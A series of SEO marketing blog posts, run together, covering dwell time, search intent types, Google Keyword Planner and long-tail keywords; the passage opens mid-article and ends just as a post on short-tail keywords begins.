Pages that generate longer dwell times often provide detailed, in-depth content that covers a subject comprehensively. This type of content tends to rank well for long-tail keywords—longer, more specific search queries that users are increasingly turning to as they seek more precise answers.
By optimizing for long-tail keywords and creating content that keeps users engaged, you naturally increase dwell time. Search engines reward this by ranking your content higher for those specific queries.
For example, a user searching for “how to improve garden soil quality” might be looking for a detailed guide. If your page offers comprehensive, step-by-step instructions with visual aids and supporting resources, the user is likely to spend more time on your page, leading to higher dwell time and better ranking potential for that long-tail keyword. How to Improve Dwell Time on Your Website
Now that you understand why dwell time is important for SEO, the next step is learning how to improve it. Here are some actionable strategies to increase dwell time and enhance your website’s overall performance.
The foundation of any effort to improve dwell time is to create valuable, engaging content that answers users’ questions. If your content is shallow or poorly structured, users will quickly leave your site, resulting in shorter dwell times.
Here’s how to create content that encourages users to stay longer:
Address search intent: Ensure that your content directly answers the user’s query. If someone searches for “how to bake a cake,” your content should provide clear, actionable instructions.
Use storytelling techniques: People love stories. Weave narratives into your content that make it more engaging and relatable, even when discussing factual or technical topics.
Incorporate multimedia: Videos, images, infographics, and charts can make your content more interactive and visually appealing, which encourages users to spend more time on your page.
Break up text with headings and bullet points: Large blocks of text can be intimidating. Breaking your content into easily digestible sections with headings, bullet points, and lists can make it easier for users to scan and absorb information.
If your website takes too long to load, visitors may leave before even seeing your content. In fact, studies show that 40% of users abandon a website if it takes more than three seconds to load. To keep users on your page, you need to ensure that your website loads quickly on all devices, particularly mobile.
Here are a few ways to improve page speed:
Optimize images: Large image files can slow down load times. Compress your images to reduce their file size without sacrificing quality.
Use caching: Browser caching stores frequently accessed resources (such as images, JavaScript, and CSS files) on the user’s device, reducing load times for repeat visitors.
Minimize HTTP requests: Too many elements on a page (such as images, scripts, and stylesheets) can slow down load times. Reduce the number of HTTP requests by combining files, using CSS sprites, and minimizing third-party scripts.
Use a Content Delivery Network (CDN): A CDN distributes your content across various servers around the world, ensuring that users load the site from a server closest to their location, improving speed.
Internal links are essential for helping users explore more content on your website. If users find a particular piece of content useful, they are likely to click on internal links that guide them to other relevant articles or resources.
To make the most of internal linking:
Use descriptive anchor text: Anchor text should clearly describe the content of the linked page, encouraging users to click through.
Link to related posts: At the end of each article, offer users suggestions for related content that might be of interest to them. This can keep them engaged and encourage them to explore more of your site.
Ensure logical flow: Make sure your internal links lead users through a logical content journey. Avoid linking to pages that are irrelevant or off-topic.
With the majority of internet traffic now coming from mobile devices, having a mobile-optimized website is crucial for SEO and dwell time. A site that isn’t optimized for mobile will result in a poor user experience, causing visitors to leave quickly.
To ensure your site is mobile-friendly:
Use responsive design: Ensure your website automatically adjusts to different screen sizes and orientations, making it easy for mobile users to navigate.
Optimize images and text for mobile: Images, buttons, and text should be appropriately sized for mobile screens to prevent users from zooming in or scrolling excessively.
Simplify navigation: Ensure that your menus and links are easy to use on mobile devices, offering clear paths to the most important content.
Visitors are more likely to stay on your page if the content is easy to read. This doesn’t just mean simplifying language—it also involves formatting, structure, and presentation
.
To improve readability:
Use short paragraphs: Long paragraphs can overwhelm readers. Keep your paragraphs short, ideally no longer than 3-4 sentences.
Choose a legible font size: Ensure that your text is large enough to read comfortably on both desktop and mobile devices.
Use white space: Adequate white space between lines of text and around images makes your content more inviting and less cluttered.
Conclusion
Dwell time is an important metric for both SEO and user experience. Although not officially confirmed by Google as a direct ranking factor, it plays a significant role in influencing how search engines evaluate your site’s relevance and quality. By improving dwell time, you can enhance user engagement, reduce bounce rates, and ultimately improve your rankings on search engine results pages.
To optimize for dwell time, focus on creating high-quality content that meets the user’s search intent, improving site speed, enhancing internal linking, and optimizing for mobile. These strategies not only help with SEO but also create a better experience for your users, leading to higher engagement and more successful website performance.
Understanding the importance of commercial intent for SEO is crucial for businesses aiming to optimize their online presence and drive conversions. Commercial intent keywords are those search terms that indicate a user is in the consideration phase of their buying journey, often looking for specific products or services. This blog post will delve into what commercial intent is, why it matters for SEO, and how businesses can leverage it effectively.
Commercial intent refers to the motivation behind a user’s search query, specifically when they are looking to make a purchase or engage with a service. This type of search intent falls between informational and transactional intents. While informational searches are aimed at gathering knowledge (e.g., “What is SEO?”), commercial intent searches indicate that the user is evaluating options before making a decision (e.g., “Best laptops for gaming”) [1][2].
Types of Search Intent
To fully grasp commercial intent, it’s essential to understand the four main types of search intent:
Informational Intent: Users seek knowledge or answers to questions.
Navigational Intent: Users aim to find a specific website or page.
Commercial Intent: Users are considering a purchase and comparing options.
Transactional Intent: Users are ready to make a purchase or complete a transaction. Commercial intent is particularly valuable because it often leads to higher conversion rates compared to informational queries [3][4].
Higher Conversion Rates
Traffic generated from commercial intent keywords typically has a much higher conversion rate than that from informational keywords. Users searching with commercial intent are often further along in their buying journey, meaning they are more likely to convert into paying customers [1][2]. For instance, if your website attracts 100 visitors from commercial keywords, it may yield better sales than 1,000 visitors from general informational queries.
Targeting the Right Audience
By focusing on commercial intent keywords, businesses can attract users who are actively looking for solutions that they offer. This targeted approach not only increases the quality of traffic but also enhances user engagement and satisfaction [5]. For example, if someone searches for “best running shoes,” they are likely comparing options and may be ready to purchase soon.
Efficient Use of Resources
For small businesses or those with limited marketing budgets, targeting commercial intent keywords can streamline efforts and maximize ROI. Instead of spreading resources thin across various types of content, focusing on high-intent keywords allows businesses to create content that resonates with users who are closer to making a purchasing decision [3][4].
Identifying commercial intent keywords involves analyzing search queries and understanding user behavior. Here are some strategies:
Keyword Research Tools
Utilize keyword research tools like SEMrush, Ahrefs, or Google Keyword Planner to find keywords that indicate commercial intent. Look for terms that include modifiers such as “best,” “review,” “top,” or “compare” [1][2]. For example, “best digital cameras 2024” clearly indicates that the user is evaluating options.
Analyze Competitors
Examine the keywords your competitors rank for and identify those with commercial intent. This analysis can provide insights into potential opportunities and gaps in your own content strategy [4][5].
Google Search Console
If you already have an established website, use Google Search Console to analyze impressions data. This tool can reveal untapped commercial keyword ideas based on existing content performance [1].
Once you’ve identified relevant commercial intent keywords, the next step is creating content that meets users’ needs. Here’s how:
Provide Value
Content should not only focus on selling but also provide valuable information that helps users make informed decisions. For example, if you’re targeting the keyword “best smartphones,” create comprehensive reviews comparing features, prices, and user experiences [5].
Optimize Landing Pages
Ensure your landing pages are optimized for conversion by including clear calls-to-action (CTAs), product details, and customer reviews. The goal is to create an experience that facilitates decision-making and encourages users to take action [4].
Use Structured Data
Implement structured data markup (schema) on your pages to enhance visibility in search results. This can help display rich snippets like ratings and prices directly in search results, attracting more clicks from users with commercial intent [5].
To evaluate the effectiveness of your strategy focused on commercial intent:
Monitor Conversion Rates
Track conversion rates from traffic generated by commercial intent keywords versus other types of traffic. This will help you understand which strategies yield the best results [3].
Analyze User Engagement
Look at metrics such as bounce rates and time on page for content targeting commercial intent keywords. High engagement levels often indicate that your content resonates well with users’ needs [2][5].
Adjust Strategies Accordingly
Regularly review your keyword performance and adjust your strategies based on what works best. SEO is an ongoing process; staying flexible will allow you to capitalize on emerging trends in search behavior [4].
Incorporating commercial intent into your SEO strategy is essential for driving high-quality traffic and increasing conversions. By understanding what drives users’ searches and tailoring your content accordingly, you can effectively position your business as a solution provider in your niche market. As search engines continue to evolve, prioritizing user intent—especially commercial intent—will remain crucial for achieving sustainable growth in online visibility and sales.
Citations: [1] https://www.semrush.com/blog/how-to-find-commercial-intent-based-keyword-phrases-for-any-niche/ [2] https://www.vanguard86.com/blog/search-intent-why-is-it-important-for-seo [3] https://www.edgeoftheweb.co.uk/blog/why-search-intent-is-essential-for-small-business-seo [4] https://backlinko.com/hub/seo/search-intent [5] https://www.evereffect.com/blog/what-is-search-intent-why-is-it-important/ [6] https://www.wordstream.com/blog/ws/2014/06/30/commercial-intent-keywords [7] https://cloudmellow.com/industry-news/why-is-search-intent-important-for-seo-2 [8] https://searchengineland.com/the-importance-of-understanding-intent-for-seo-308754
In the competitive landscape of search engine optimization (SEO), understanding user intent is paramount. One crucial aspect of user intent that directly impacts your website’s success is transactional intent. When users search with transactional intent, they are actively seeking to purchase a product or service. By effectively targeting and optimizing for transactional intent, you can significantly increase your website’s visibility and drive conversions.
In this comprehensive guide, we will delve into the importance of transactional intent for SEO, explore effective strategies for identifying and targeting transactional queries, and provide practical tips to help you optimize your website for conversions.
Understanding Transactional Intent
Transactional intent refers to the user’s clear and immediate desire to purchase a product or service. When a user searches with transactional intent, they are likely using specific keywords or phrases that indicate their intention to buy, such as “buy now,” “best price,” or “where to buy.”
Why Transactional Intent Matters for SEO
Targeting transactional intent is crucial for several reasons:
Higher Conversion Rates: Users searching with transactional intent are more likely to convert into customers, as they are actively seeking to make a purchase.
Improved Search Engine Rankings: Search engines prioritize websites that effectively address user intent. By optimizing for transactional intent, you can improve your website’s rankings for relevant keywords and increase your visibility.
Enhanced User Experience: When your website is optimized for transactional intent, it provides a seamless and efficient purchasing experience for your visitors. This can lead to increased customer satisfaction and loyalty.
Increased Revenue: By effectively targeting and converting users with transactional intent, you can drive significant revenue growth for your business. Identifying Transactional Intent
To effectively target transactional intent, it’s essential to identify keywords and phrases that indicate a user’s desire to purchase. Here are some common indicators:
Direct Product or Service Names: Users may search for specific product or service names, such as “iPhone 15” or “digital marketing services.”
Comparative Terms: Users may compare different products or services, using terms like “best,” “cheapest,” or “vs.”
Price-Related Keywords: Users may search for price information, using terms like “price,” “cost,” or “discount.”
Location-Based Keywords: Users may search for local businesses or products, using terms like “near me” or “in [city].”
Call to Action Phrases: Users may use phrases like “buy now,” “order online,” or “shop now.” Optimizing for Transactional Intent
Once you’ve identified transactional keywords, you can optimize your website to effectively target users with this intent:
Detailed Descriptions: Provide comprehensive product descriptions that highlight key features and benefits.
High-Quality Images: Use high-resolution images to showcase your products from all angles.
Customer Reviews: Encourage customer reviews to build trust and credibility.
Clear Call to Action: Include a prominent “Buy Now” or “Add to Cart” button.
If your business has a physical location, optimize for local SEO to attract customers in your area. This includes:
Google My Business: Create and optimize your Google My Business listing.
Local Directories: Submit your business to relevant local directories.
Local Citations: Ensure your business information is consistent across online platforms.
Provide a variety of payment options to cater to different customer preferences, such as credit cards, PayPal, and digital wallets.
A slow website can deter users from making a purchase. Optimize your website’s loading speed by:
Compressing Images: Reduce the file size of images.
Minifying CSS and JavaScript: Remove unnecessary code.
Leveraging a CDN: Use a content delivery network to improve load times.
Simplify the checkout process to minimize friction and encourage conversions. This includes:
Guest Checkout: Allow users to make purchases without creating an account.
Secure Payment Options: Use secure payment gateways to protect customer data.
Clear Shipping Information: Provide clear shipping costs and delivery times. Measuring and Tracking Transactional Intent
To measure the effectiveness of your transactional intent optimization efforts, use analytics tools to track the following metrics:
Conversion Rate: Monitor the percentage of visitors who convert into customers.
Average Order Value: Track the average value of orders placed on your website.
Customer Acquisition Cost (CAC): Calculate the cost of acquiring a new customer.
Customer Lifetime Value (CLTV): Estimate the total revenue generated by a customer over their lifetime. Case Studies: Successful Transactional Intent Optimization
To illustrate the power of targeting transactional intent, let’s examine a few case studies:
Example 1: E-commerce Retailer* A popular e-commerce retailer focused on optimizing their product pages for transactional intent, including detailed descriptions, high-quality images, and clear call to action buttons. This strategy resulted in a significant increase in conversions and revenue.
Example 2: Local Restaurant* A local restaurant optimized their website for local SEO, including creating a Google My Business listing and submitting their business to local directories. This helped them attract customers in their area and increase foot traffic.
Example 3: SaaS Company* A SaaS company offered a free trial and a clear pricing structure on their website, making it easy for users to evaluate their product and make a purchase decision. This approach led to a higher conversion rate and increased customer acquisition.
By understanding the importance of transactional intent and implementing effective optimization strategies, you can significantly improve your website’s ability to attract and convert customers. Remember, the key to success lies in providing a seamless and efficient purchasing experience and addressing the specific needs of users with transactional intent.
In the ever-evolving world of search engine optimization (SEO), understanding user intent has become increasingly crucial. Among the various types of search intent, navigational intent plays a unique and significant role. This blog post will delve into the importance of navigational intent for SEO, exploring its impact on search engine results, user experience, and overall digital marketing strategy.
Before we dive into its importance, let’s first define what navigational intent means in the context of search queries:
Navigational intent refers to searches where users are looking for a specific website or web page. In these cases, the searcher typically has a particular destination in mind and is using a search engine as a means to get there quickly. Examples of navigational queries include:
“Facebook login”
“Amazon”
“New York Times website”
“Gmail” In these instances, users are not necessarily looking for information about these brands or services; they’re trying to navigate to the specific websites associated with them.
Now that we’ve defined navigational intent, let’s explore why it’s so important for SEO:
Navigational searches are often indicative of strong brand recognition and loyalty. When users search for your brand name or website directly, it suggests they’re familiar with your brand and are actively seeking you out. This type of search behavior is invaluable for businesses, as it represents a user base that’s already engaged with your brand.
From an SEO perspective, ranking well for your own brand terms is crucial. If a user searches for your brand name and can’t find your website easily, it could lead to frustration and potentially lost business.
Users with navigational intent often have a clear purpose in mind. They’re not just browsing or gathering information; they’re looking to take a specific action on your website. This could be logging into an account, making a purchase, or accessing a particular service.
This high-intent traffic is incredibly valuable from a conversion standpoint. Users who navigate directly to your site are often further along in the customer journey and more likely to convert compared to those who find you through broader, informational searches.
When your website appears in search results for navigational queries targeting your brand, you’re likely to see higher click-through rates (CTRs). Users searching with navigational intent are specifically looking for your site, so they’re more likely to click on your result when it appears.
High CTRs are not only beneficial for driving traffic but can also positively impact your overall search rankings. Search engines like Google consider CTR as a ranking factor, interpreting high CTRs as a signal that your result is relevant and valuable to users.
Ranking well for navigational queries related to your brand helps you control your brand’s search engine results page (SERP). This is crucial for several reasons:
It ensures that users find your official website, rather than potentially harmful impersonators or competitors.
It allows you to dominate the SERP with your various web properties (main website, social media profiles, etc.), giving you greater control over your brand’s online presence.
It helps mitigate the impact of negative results that might appear for searches of your brand name.
For businesses with physical locations, navigational intent can play a crucial role in local SEO. Users often perform navigational searches with local modifiers, such as “Starbucks near me” or “Walmart Chicago.” Optimizing for these types of navigational queries can help drive foot traffic to your physical stores.
Understanding the navigational queries related to your brand can provide valuable insights for your content strategy. It can help you identify:
Which products, services, or pages users are most interested in
Common misspellings or variations of your brand name
Opportunities to create content or landing pages for frequently searched terms
Monitoring navigational searches for your competitors can also provide useful insights. It can help you understand:
Which of your competitors’ products or services are most popular
How your brand’s search volume compares to competitors
Opportunities to capture traffic from competitors (e.g., through comparative content or PPC advertising)
Now that we understand the importance of navigational intent, let’s look at some strategies for optimizing your SEO efforts:
Ensure that you’re ranking #1 for your brand name and common variations. This includes:
Optimizing your homepage and key landing pages for your brand terms
Claiming and optimizing your Google My Business listing
Managing your social media profiles and ensuring they rank well for your brand
Make it easy for users (and search engines) to navigate your site. This includes:
Using clear, descriptive URLs
Implementing a logical site hierarchy
Using breadcrumbs to show users their location within your site
Use structured data to help search engines understand your site better. This can lead to rich snippets in search results, making your listing more attractive and informative.
Identify and optimize for common navigational searches that include your brand name plus a keyword, such as “Nike running shoes” or “Apple support.”
Keep an eye on what appears in search results for your brand name. Address any negative results proactively through reputation management strategies.
For popular navigational queries related to your brand, consider creating specific landing pages. For example, if many users search for “Your Brand login,” ensure you have a clear, easy-to-find login page.
While it might seem counterintuitive to pay for traffic that’s already looking for you, bidding on your brand terms in PPC can help:
Protect your brand SERP from competitors
Capture additional real estate on the results page
Direct users to specific landing pages or promotions
While optimizing for navigational intent is crucial, it’s not without its challenges:
While navigational searches are valuable, it’s important to balance your efforts between branded (navigational) and non-branded (often informational or transactional) searches. Relying too heavily on navigational traffic can limit your ability to attract new customers who aren’t yet familiar with your brand.
If you’re bidding on your brand terms in PPC, you might see some cannibalization of your organic traffic. However, studies have shown that the incremental traffic gained often outweighs any loss.
In some cases, you might face issues with competitors bidding on your brand terms. While most platforms have policies against trademark infringement, it’s something you’ll need to monitor and potentially address.
As search engines become more sophisticated and new search interfaces emerge (voice search, featured snippets, etc.), the nature of navigational searches may evolve. It’s important to stay informed about these changes and adapt your strategy accordingly.
Navigational intent plays a crucial role in SEO, offering opportunities to capture high-intent traffic, reinforce brand loyalty, and control your online presence. By understanding and optimizing for navigational searches, you can improve your visibility in search results, drive more targeted traffic to your site, and ultimately boost conversions.
However, it’s important to remember that navigational intent is just one piece of the SEO puzzle. A comprehensive SEO strategy should also account for informational and transactional intent, as well as broader trends in search behavior and technology.
As search engines continue to evolve, the way we approach navigational intent may change. Stay informed about SEO trends and best practices, and be prepared to adapt your strategy as needed. With a thoughtful approach to navigational intent and SEO in general, you can improve your website’s visibility, strengthen your brand presence, and achieve your digital marketing goals.
In the world of Search Engine Optimization (SEO), understanding user intent is key to creating content that ranks well and meets your audience’s needs. Among the various types of user intent, informational intent is one of the most critical. It refers to search queries where users are seeking information rather than making a purchase or finding a specific website. As search engines evolve, they are becoming better at identifying the intent behind each search query, making it increasingly important for website owners and marketers to align their content with user intent.
In this blog post, we’ll dive into what informational intent is, why it’s important for SEO, and how you can optimize your content to target this intent effectively. What is Informational Intent?
Informational intent refers to search queries where the user is looking for information or answers to questions. These queries are often the first step in the buyer’s journey, as users are gathering knowledge before they make any decisions or purchases. Informational queries usually start with terms like:
“How to…”
“What is…”
“Best ways to…”
“Guide to…” For example, someone searching for “How to improve website speed” is not necessarily ready to buy a product or service. Instead, they are looking for tips or advice that can help them solve a problem.
Unlike transactional intent (where users are looking to buy something) or navigational intent (where users are looking for a specific website), informational intent queries are about learning. These searches are often longer and more detailed, which presents an opportunity to capture a user’s attention early in their decision-making process. Why is Informational Intent Important for SEO?
Targeting informational intent is crucial for a successful SEO strategy for several reasons:
Users with informational intent are typically at the top of the marketing funnel. They are in the early stages of research, trying to understand their problem or exploring solutions. By providing valuable content that addresses their informational needs, you have the opportunity to engage users who may eventually convert into customers.
For example, a blog post titled “How to Choose the Right Laptop for College Students” can attract users researching options before making a purchase. While they may not buy immediately, you’ve positioned your site as a resource that can guide them down the funnel toward a purchase.
Capturing top-of-funnel traffic can also lead to:
Increased brand awareness
Higher engagement metrics (time on page, reduced bounce rate)
Future opportunities to nurture leads through email subscriptions, retargeting, or related content
Search engines like Google prioritize content that delivers value to users. By creating high-quality, informative content that answers common questions, you position your website as an authority in your niche. Over time, consistently providing valuable content for users with informational intent helps build trust and credibility.
When users find your content helpful, they are more likely to return, share your articles, and view your site as a reliable resource. This leads to better engagement, stronger brand reputation, and more backlinks, which are all important ranking factors for SEO.
Additionally, Google rewards websites that are authoritative in their field by ranking them higher in search engine results. This means the more helpful your content is to users with informational intent, the more likely your site is to rank well, driving even more organic traffic. 3. Improving Organic Search Rankings
One of the main goals of SEO is to improve your website’s ranking on search engine results pages (SERPs). Google’s algorithm takes user intent into account when ranking pages. If your content aligns with the informational intent behind a search query, Google is more likely to rank your page higher, especially if your content is well-researched, easy to read, and comprehensive.
For example, if someone searches “What is SEO?”, Google wants to deliver results that provide the most useful, relevant, and accurate information on the topic. If your website has a detailed guide on SEO basics, along with supporting visuals, charts, and external references, you’re more likely to rank higher for that query.
Focusing on informational intent means optimizing your content to answer specific questions, which leads to:
Higher rankings for long-tail keywords
Featured snippets or “Position Zero” rankings
Increased click-through rates (CTR) from organic search
When users find content that satisfies their search intent, they are more likely to engage with it. This includes spending more time on your page, reading multiple articles, and even subscribing to newsletters or following calls-to-action (CTAs).
Search engines track user engagement metrics such as:
Time on page: How long a visitor stays on your content.
Bounce rate: The percentage of visitors who leave your website after viewing just one page.
Pages per session: How many pages a user visits after landing on your site. By aligning your content with informational intent, you provide the detailed, informative content that keeps users engaged. This improves your site’s overall engagement metrics, which is another signal to Google that your content is relevant and valuable, leading to improved rankings.
Featured snippets, often referred to as “Position Zero”, are the highlighted answers that appear at the top of Google’s search results, above the organic listings. These snippets aim to quickly answer a user’s query, and they are often pulled from content that specifically targets informational intent.
If your content is optimized to provide concise, clear answers to common questions, it stands a good chance of being selected for a featured snippet. This is a powerful opportunity because featured snippets:
Significantly increase visibility
Drive higher click-through rates
Establish your site as a top resource in your niche To optimize for featured snippets, ensure that your content is structured to answer questions clearly and concisely. Use headings, bullet points, and lists where applicable to make it easy for Google to extract the most relevant information. How to Optimize for Informational Intent
Now that we understand why targeting informational intent is important, let’s look at how to optimize your content for it.
The first step is identifying the right keywords that target users with informational intent. Use keyword research tools such as:
Google Keyword Planner
SEMrush
Ahrefs Look for keywords that are typically phrased as questions or that reflect a need for information. For example, if you run a fitness blog, you might identify queries like “best exercises for lower back pain” or “how to improve flexibility.”
Long-tail keywords are particularly useful for informational intent, as they often reflect more specific, nuanced questions that users are asking. 2. Create Comprehensive, High-Quality Content
Once you’ve identified the keywords, the next step is to create content that fully satisfies the user’s informational needs. Here’s how to do it:
Cover the topic in-depth: Make sure your content is comprehensive and addresses all aspects of the question. If your content is too brief or lacks detail, users may leave your site, leading to a high bounce rate.
Use clear and engaging formatting: Break up text with subheadings, bullet points, and visuals like images, charts, or infographics. This makes the content easier to digest and keeps users engaged.
Provide actionable takeaways: Make sure your content doesn’t just give users information but also offers practical tips or solutions they can apply. This creates value and encourages further engagement.
Using structured data (schema markup) can help Google better understand your content and improve its chances of being displayed in rich results like featured snippets, FAQs, or knowledge panels. Structured data provides additional context to search engines, making it easier for them to determine whether your content answers specific informational queries.
Implement schema markup for key pages on your site, particularly for content that answers common questions, provides step-by-step guides, or lists useful resources. 4. Optimize for Voice Search
As voice search becomes more popular with the rise of virtual assistants like Siri, Alexa, and Google Assistant, optimizing for voice queries can give you a competitive edge. Voice search queries tend to be conversational and are often related to informational intent.
To optimize for voice search:
Focus on long-tail keywords and natural language.
Answer questions concisely and clearly in your content, especially near the top of the page.
Create FAQ sections that address common queries in a conversational tone.
Informational content often needs to be updated over time, especially if the topic is evolving or new research becomes available. Regularly updating your content helps maintain its relevance and ensures it continues to rank well for informational queries.
Search engines favor content that is current and accurate, so schedule regular audits of your informational content to ensure it’s up to date. Conclusion
Informational intent plays a crucial role in any successful SEO strategy. By understanding what your audience is searching for and crafting content that provides real value, you can capture a large portion of top-of-funnel traffic. Not only does this build trust and authority, but it also improves your site’s overall engagement metrics and boosts your rankings in search results.
To capitalize on informational intent, focus on conducting thorough keyword research, creating comprehensive content, optimizing for voice search, and targeting long-tail keywords. The result will be a more robust SEO strategy that not only drives organic traffic but also nurtures users through the buyer’s journey.
In the ever-evolving landscape of digital marketing, understanding how to effectively reach your audience is crucial. One of the key tools that marketers leverage for this purpose is Google Keyword Planner. This free tool, part of the Google Ads platform, serves as a gateway to discovering relevant keywords that can enhance both paid and organic search strategies. In this blog post, we’ll explore what Google Keyword Planner is, how it works, and how you can use it to optimize your marketing efforts.
Understanding Google Keyword Planner
Google Keyword Planner is primarily designed for keyword research and analysis. It helps marketers identify keywords that potential customers are searching for, along with providing insights into search volume, competition levels, and potential advertising costs. While it was originally created for pay-per-click (PPC) campaigns, it has become an invaluable resource for search engine optimization (SEO) as well.
Key Features of Google Keyword Planner:
Keyword Discovery: The tool allows users to find new keywords related to their business or website.
Search Volume Data: Users can see how often specific keywords are searched over time.
Competition Analysis: It provides insights into how competitive certain keywords are within Google Ads.
Cost Estimates: The tool offers estimates on how much it might cost to target specific keywords in advertising campaigns. Why Use Google Keyword Planner?
The importance of keyword research cannot be overstated. It forms the backbone of both SEO and PPC strategies. By using Google Keyword Planner, marketers can:
Identify Opportunities: Discover new keywords that may not have been previously considered.
Optimize Content: Tailor website content to align with what users are actively searching for.
Enhance Ad Targeting: Improve the effectiveness of ad campaigns by selecting the right keywords.
Budget Planning: Estimate costs associated with specific keywords to better allocate marketing budgets. Getting Started with Google Keyword Planner
To access Google Keyword Planner, you need a Google Ads account. Here’s a step-by-step guide on how to get started:
If you don’t already have an account, you’ll need to create one. Once logged in, navigate to the “Tools & Settings” menu at the top right corner and select “Keyword Planner” under the “Planning” section.
Upon entering Google Keyword Planner, you will see two main options:
Discover New Keywords: This option allows you to enter keywords or a URL to generate keyword ideas.
Get Search Volume and Forecasts: This option lets you input a list of existing keywords to see their search volume and performance forecasts.
When using the “Discover New Keywords” feature, you can choose between two methods:
Start with Keywords: Enter relevant keywords or phrases related to your business. For example, if you own a bakery, you might enter terms like “fresh bread” or “gluten-free cookies.”
Start with a Website: Input a competitor’s URL or your own website to generate keyword ideas based on existing content. After entering your terms or URL, click on “Get Results.” The tool will display a list of keyword suggestions along with important metrics such as average monthly searches and competition levels.
Analyzing Keyword Data
Once you have your list of keyword suggestions, it’s essential to analyze the data provided by Google Keyword Planner. Here are some key metrics to consider:
Average Monthly Searches: Indicates how many times a keyword is searched in a month. This helps gauge its popularity.
Competition Level: Ranges from low to high and indicates how many advertisers are bidding on that keyword in Google Ads.
Top of Page Bid Estimates: Provides an idea of what advertisers are paying for clicks on that keyword. These metrics help determine which keywords are worth targeting based on your goals—whether they be driving traffic through organic search or optimizing paid ad campaigns.
Refining Your Keyword List
After generating keyword ideas, refining your list is crucial for effective targeting. You can filter results based on various criteria:
Location: Target specific geographic areas where your audience resides.
Language: Specify the language for which you’re optimizing content.
Keyword Filters: Use filters to include or exclude certain terms based on relevance. By refining your list, you can focus on high-potential keywords that align closely with your business objectives.
Integrating Keywords into Your Strategy
Once you’ve identified suitable keywords through Google Keyword Planner, it’s time to integrate them into your marketing strategy:
Content Creation: Use selected keywords in blog posts, product descriptions, and landing pages to improve organic visibility.
Ad Campaigns: Incorporate these keywords into your PPC campaigns for targeted advertising efforts.
SEO Optimization: Optimize meta tags, headers, and alt text using relevant keywords to enhance search engine rankings. Best Practices for Using Google Keyword Planner
To maximize the effectiveness of Google Keyword Planner, consider these best practices:
Be Specific: When entering keywords or URLs, specificity yields better results. Instead of broad terms like “shoes,” use more targeted phrases such as “running shoes for women.”
Regularly Update Your Keywords: Trends change over time; regularly revisiting your keyword strategy ensures you’re aligned with current search behaviors.
Combine Tools: While Google Keyword Planner is powerful, consider using it alongside other tools like SEMrush or Ahrefs for comprehensive insights. Conclusion
Google Keyword Planner is an indispensable tool for anyone looking to enhance their digital marketing strategy through effective keyword research. By understanding how to utilize its features properly—discovering new keywords, analyzing data, and refining lists—marketers can significantly improve their SEO and PPC efforts.
Incorporating insights from this tool can lead to more targeted content creation and advertising strategies that resonate with audiences searching online. Whether you’re just starting out or looking to refine an existing campaign, mastering Google Keyword Planner will undoubtedly contribute positively towards achieving your marketing goals.
Citations: [1] https://www.monsterinsights.com/how-to-use-google-keyword-planner/ [2] https://backlinko.com/google-keyword-planner [3] https://www.semrush.com/blog/google-keyword-planner/ [4] https://ads.google.com/intl/en_us/home/resources/articles/using-google-ads-keyword-planner/ [5] https://raddinteractive.com/what-is-google-keyword-planner-used-for/ [6] https://www.youtube.com/watch?v=lUVsZy4Ny8w [7] https://mangools.com/blog/google-keyword-planner/ [8] https://ahrefs.com/blog/google-keyword-planner/
In the competitive landscape of search engine optimization (SEO), long-tail keywords offer a valuable opportunity to attract highly targeted traffic and improve your website’s visibility. Unlike short-tail keywords, which are often broad and highly competitive, long-tail keywords are more specific and less saturated, making them easier to rank for. In this comprehensive guide, we will delve into the importance of long-tail keywords, explore effective strategies for identifying and targeting them, and provide practical tips to help you leverage their power to drive your business growth.
Long-tail keywords are essential for several reasons:
Lower Competition: Compared to short-tail keywords, long-tail keywords often have lower search volume and competition, making them easier to rank for.
Higher Conversion Rates: Users searching for long-tail keywords are typically more specific in their intent, making them more likely to convert into customers.
Improved User Experience: Targeting long-tail keywords allows you to create content that is highly relevant to your target audience, leading to a better user experience.
Increased Organic Traffic: By ranking for a variety of long-tail keywords, you can attract a steady stream of targeted traffic to your website. Identifying and Targeting Long-Tail Keywords
Here are some effective strategies for identifying and targeting long-tail keywords:
Google Keyword Planner: Use Google’s free keyword research tool to discover long-tail keyword ideas.
SEMrush: This popular SEO tool offers advanced keyword research features, including long-tail keyword suggestions and competition analysis.
Ahrefs: Ahrefs provides a comprehensive suite of SEO tools, including keyword research, backlink analysis, and competitor analysis.
Identify Competitors: Analyze your competitors’ websites to see which keywords they are targeting.
Use Keyword Research Tools: Use keyword research tools to find long-tail keywords that your competitors are ranking for but may not be focusing on.
Create Clusters: Organize your content around topic clusters to improve your website’s structure and make it easier for search engines to understand.
Target Long-Tail Keywords: Use long-tail keywords to target specific topics within your clusters. Optimizing Your Content for Long-Tail Keywords
Once you’ve identified your target long-tail keywords, it’s time to optimize your content for them:
Incorporate Keywords Naturally: Use your target keywords throughout your content, including in your title tags, meta descriptions, headings, and body text.
Create High-Quality Content: Ensure your content is informative, engaging, and valuable to your target audience.
Optimize for User Experience: Make your content easy to read and navigate, with clear headings, bullet points, and images.
Internal Linking: Link to relevant pages within your website to improve your site’s structure and help search engines understand your content. Measuring and Tracking Long-Tail Keyword Performance
To track the effectiveness of your long-tail keyword strategy, use analytics tools to monitor the following metrics:
Organic Traffic: Measure the amount of organic traffic your website receives from long-tail keywords.
Keyword Rankings: Track the ranking of your target long-tail keywords in search engine results pages.
Conversion Rates: Analyze your website’s conversion rates to see if long-tail keywords are driving more sales or leads. Case Studies: Successful Long-Tail Keyword Strategies
To illustrate the power of long-tail keywords, let’s examine a few case studies:
Example 1: Online Retailer* A popular online retailer focused on targeting long-tail keywords related to specific product combinations or niche interests. This strategy helped them attract highly targeted traffic and increase sales.
Example 2: Content Marketing Agency* A content marketing agency used long-tail keywords to create in-depth guides and articles on industry-specific topics. This approach helped them establish themselves as thought leaders and attract high-quality clients.
Example 3: Local Business* A local restaurant used long-tail keywords related to specific dishes or dietary restrictions to attract customers searching for unique dining options. This strategy helped them stand out from the competition and increase foot traffic.
Conclusion
Long-tail keywords offer a powerful opportunity to drive targeted traffic, improve your website’s visibility, and boost conversions. By understanding the importance of long-tail keywords and implementing effective strategies, you can significantly enhance your SEO efforts and achieve your online marketing goals. Remember, the key to success with long-tail keywords lies in identifying the right ones, creating high-quality content, and continuously measuring and optimizing your performance.
In the ever-evolving landscape of search engine optimization (SEO), keywords remain a crucial component of any successful digital marketing strategy. Among the various types of keywords, short-tail keywords hold a special place due to their broad reach and foundational importance. This blog post will delve into the significance of short-tail keywords, exploring their benefits, challenges, and how they fit into a comprehensive SEO approach.
Before we dive into their importance, let’s define what short-tail keywords are:
